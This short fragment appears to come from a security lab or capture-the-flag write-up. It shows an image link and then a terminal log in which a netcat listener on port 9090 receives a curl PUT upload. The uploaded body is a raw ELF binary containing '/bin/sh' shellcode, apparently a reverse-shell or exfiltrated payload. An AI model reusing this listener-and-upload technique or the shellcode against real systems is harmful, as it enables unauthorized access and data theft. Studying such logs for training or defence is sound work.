 root@0xluk3:/var/www/html/server# nc -lvp 9090
listening on [any] 9090 ...
connect to [192.168.139.130] from 0xluk3 [192.168.139.130] 59844
PUT /r HTTP/1.1
Host: 192.168.139.130:9090
User-Agent: curl/7.63.0
Accept: */*
Content-Length: 194
Expect: 100-continue
ELF>x@@@8@@�
j)X�j_j^H�H�5����QH��jZj*Xj^H��j!Xu�j;X�H�/bin/shSH��RWH��